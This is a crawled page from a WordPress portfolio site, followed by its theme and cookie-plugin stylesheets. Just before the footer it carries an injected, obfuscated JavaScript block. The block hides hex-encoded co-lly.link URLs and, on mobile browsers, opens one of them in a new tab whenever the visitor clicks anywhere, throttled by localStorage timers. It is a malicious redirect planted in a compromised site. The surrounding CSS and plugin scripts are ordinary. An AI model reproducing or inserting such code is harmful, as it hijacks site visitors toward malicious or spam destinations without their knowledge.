</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1688920977588{background-color: #FFFFFF !important;}</style>				<!-- copyright -->
				<p  class="©">
					&copy;  Paco de la Torre 2026  <!-- Desarrollado con-->
					
					 <a href="//portfolio.es/micro" title="portfolio micro"> </a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/portfolio_micro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacodelatorre.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cookies_options = {"analytics_id":"","gtm_tag":"","analitycs":"","marketing":"","iconborde_color":"#fdfdfd","icon_color":"#adadad","bckg_color":"#eaeaea","anchocaja":"441px","tamanotexto":"13px","bordesbotones":"15px","sombracaja":"4px 4px 24px -13px #000","bordescaja":"15px 15px 15px 15px","txt_color":"#000000","url_politicas":"","url_color":"#000000","posicion_banner":"absolute","contenido_texto_politicas":"pol\u00edtica de cookies","texto_politicas":"Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor informaci\u00f3n sobre nuestra [politica]."};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=7.4" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=7.4" id="vc_masonry-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.4" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.4" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.4" id="vc_grid-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacodelatorre.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacodelatorre.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacodelatorre.net/wp-content/themes/portfolio_micro/menu.css.php
body_size: 974
content:
<style>

	body {
		color: ;
		font-family: '', ;
	}
	
	body a {
		color: ;
	}
	
	body a:hover {
		color: ;
	}
		
	nav .menu_top li a {
		color: ;
	}
	
	.menuprin li a:hover {
		color: ;
		border-bottom: 1px solid ;
	}
	
	main {
		margin-top: ;
	}
	
	section {
		padding: 0px ;
	}
	
	.wrapper {
		max-width:px;
		width:100%;
		margin:0 auto;
		position:relative;
	}
	
	footer {
		margin-top: ;
	}

	.menuprin {
		background-color: ;
	}

	@media screen and (max-width: px) {
		
		.hamburger {
			text-align: center;
			transition-property: opacity, filter;
			transition-duration: 0.15s;
			transition-timing-function: linear;
			font: inherit;
			color: inherit;
			text-transform: none;
			background-color: transparent;
			border: 0;
			margin: 0;
			overflow: visible;
			/* margin-top: 20px; */
			position: absolute;
			top: 15px;
			right: 20px;
			z-index: 99;
		}

		.hamburger-box {
			width: 40px;
			height: 24px;
			display: inline-block;
			position: relative;
			cursor: pointer;
		}

		.hamburger--squeeze .hamburger-inner {
			transition-duration: 0.075s;
			transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			background-color: #454545;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner {
			display: block;
			top: 50%;
			margin-top: -2px;
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			background-color: #424241;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			content: "";
			display: block;
		}

		.hamburger-inner::before {
			top: -10px;
		}

		.hamburger--squeeze .hamburger-inner::before {
			transition: top 0.075s 0.12s ease, opacity 0.075s ease;
		}

		.hamburger-inner::after {
			bottom: -10px;
		}

		.hamburger--squeeze .hamburger-inner::after {
			transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}
  
		.hamburger--squeeze.is-active .hamburger-inner {
			transform: rotate(45deg);
			transition-delay: 0.12s;
			transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		}

		.hamburger--squeeze.is-active .hamburger-inner::before {
			top: 0;
			opacity: 0;
			transition: top 0.075s ease, opacity 0.075s 0.12s ease;
		}

		.hamburger--squeeze.is-active .hamburger-inner::after {
			bottom: 0;
			transform: rotate(-90deg);
			transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
		}
		
		.nav {
			position: fixed;
			width: 100%;
			top: 0px;
			right: 0px;
			left: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.3);
			z-index: 2;
		}
		
		.nav.abierto {
			left: 0%;
		}
		
		#menu_top {
			padding: 0px;
			display: block;
			margin-left: auto;
			background-color: ;
			margin-top: 0px;
			height: 100%;
			width: 50%;
			margin-right: initial;
			padding-top: 100px;
		}
		
		nav .cerrar_menu {
			display: block;
			position: absolute;
			top: 8px;
			right: 20px;
			font-size: 30px;
			font-weight: bold;
			cursor: pointer;
		}
		
		nav .cerrar_menu span {
			color: #555555;
		}
		
		nav .menu_top li {
			display: block;
			font-size: 18px;
			line-height: initial;
			width: 60%;
			border-bottom: none;
			margin: auto;
			padding: 3% 0px;
			border: none;
			text-align: center;
		}
		
		nav .menu_top li a {
			color: #000;
		}
		
		.menuprin li a:hover {
			color: #000;
		}
	
		.hamburger-inner {
			background-color: ;
		}
		
		.hamburger-inner::before {
			background-color: ;
		}
		
		.hamburger-inner::after {
			background-color: ;
		}
		
		nav .menu_top li a {
			color: ;
		}
		
		.menuprin li a:hover {
			color: ;
		}
	}
</style>

--- FILE ---
content_type: text/css
request_url: https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//css/style.css?ver=6.9
body_size: 724
content:
.banner_consentimiento {
	width: calc(100% - 40px);
	height: auto;
	text-align: center;
	padding: 15px 0px;
	display: none;
	z-index: 100000000000;
}

.banner_consentimiento .textocookies h4 {
    font-size: 13px;
    font-weight: 400;
    vertical-align: middle;
    display: table-cell;
	padding-bottom: 10px;
}

.banner_consentimiento .textocookies h4 span {
	vertical-align: middle;
	padding-right: 10px;
}

.banner_consentimiento.fijo_top {
	position: fixed;
	top: 0px;
	padding: 30px;
}

.banner_consentimiento.fijo_bottom {
	position: fixed;
	bottom: 0px;
	padding: 30px;
}

.banner_consentimiento.fijo_bottom .textocookies h4, .banner_consentimiento.fijo_top .textocookies h4,  .banner_consentimiento.fijo_bottom .textocookies p, .banner_consentimiento.fijo_top .textocookies p  {
text-align:center !important;}

.banner_consentimiento.fijo_bottom .textocookies h4, .banner_consentimiento.fijo_top .textocookies h4 {
	display:block !important;
}


.banner_consentimiento.flotante_top_izq {
	position: fixed;
	top: 20px;
	left: 20px;
    max-width: 400px;
    padding: 20px;
}

.banner_consentimiento.flotante_top_der {
	position: fixed;
    top: 20px;
    right: 20px;
    max-width: 400px;
    padding: 20px;
}

.banner_consentimiento.flotante_bottom_izq {
	position: fixed;
	bottom: 20px;
	left: 20px;
    max-width: 400px;
    padding: 20px;
}

.banner_consentimiento.flotante_bottom_der {
	position: fixed;
	bottom: 20px;
	right: 20px;
    max-width: 400px;
    padding: 20px;
}

.banner_consentimiento .textocookies {
	font-size: 14px;
	padding-bottom: 15px;
	text-align:left;
}

.banner_consentimiento .titularaviso {
  display: inline-block;
  vertical-align: top;
  padding-top: 7px;
  padding-left: 5px;
  font-weight: bold;
}

.banner_consentimiento .textocookies p {
	font-size: 12px;
    text-align: left;
}

.banner_consentimiento .textocookies h4, .banner_consentimiento .textocookies p {
	margin: 0;
}

.banner_consentimiento .textocookies a:hover {
	opacity: 0.8;
	text-decoration: underline;
}

.banner_consentimiento button {
    background-color: #ADADAD;
    color: white;
    font-size: 13px;
    padding: 10px 10px;
    border: none;
    font-weight: bold;
    text-transform: uppercase;
}

.banner_consentimiento .configurar_cookies {
	font-size: 14px;
	color: white;
	padding: 10px 0px;
}

.banner_consentimiento button.rechazar, .banner_consentimiento button.configurar {
	margin-right: 10px;
}

.configurar_cookies {
	position: fixed;
    top:0px;
    left:0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.3);
	z-index: 100000000000;
	display: none;
}

.configurar_cookies .cont_config {
	max-width: 600px;
	background-color: white;
	margin-top: 25vh;
	margin-left: auto;
	margin-right: auto;
	padding: 20px;
	position: relative;
}

.configurar_cookies .cont_config .cerrar_config {
	position: absolute;
	top: -10px;
	right: -10px;
	font-weight: bold;
	border-radius: 26px;
	height: 30px;
    padding: 3px;
	cursor: pointer;
}

.configurar_cookies .cont_config input {
	vertical-align: middle;
	cursor: pointer;
}

.configurar_cookies .cont_config h4 {
	font-size: 14px;
	padding-bottom: 5px;
}

.configurar_cookies .cont_config p {
	font-size: 14px;
}

.configurar_cookies .cont_config  h4, .configurar_cookies .cont_config  p {
	margin: 0;
}

.configurar_cookies .cont_config button {
	background-color: #ccc;
	color: white;
	padding: 10px 45px;
	border: none;
}

.configurar_cookies .cont_config button:hover {
	background-color: rgba(92,184,92,0.8);
}

.configurar_cookies .cont_config .consent_config {
	margin-bottom: 15px;
	cursor: pointer;
}

.configurar_cookies .cont_config .consent_config label {
	cursor: pointer;
}

.configurar_cookies .cont_config .consent_config:hover {
	background-color: rgba(0,0,0,0.1);
}

.btn_configurar {
	position: fixed;
	bottom: 30px;
	display: none;
	right: 30px;
    z-index:100000000000;
}

.btn_configurar span {
    font-size: 29px;
    color: #919191;
    display:block;
    cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://pacodelatorre.net/wp-content/themes/portfolio_micro/style.css?ver=1.0
body_size: 4372
content:
/*
	Theme Name: portfolio micro
	Theme URI: http://portfolio.es/micro
	Description: portfolio micro WordPress Theme
	Version: 1.0
	Author: Portfolio Multimedia (@portfolio_es)
	Author URI: http://portfolio.es
	Tags: Portfolio, micro, simple, blank, clean

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    PRINCIPAL
\*------------------------------------*/

/* global box-sizing */
@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,200);
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
    max-width: 100vw;
overflow-x: hidden;
}
body {
	font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color:#444;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#00c7ff;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    ESTRUCTURA
\*------------------------------------*/

/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PÁGINAS
\*------------------------------------*/



/*------------------------------------*\
    IMÁGENES
\*------------------------------------*/



/*------------------------------------*\
	TIPOGRAFÍA
\*------------------------------------*/

/*
@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}
*/


/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
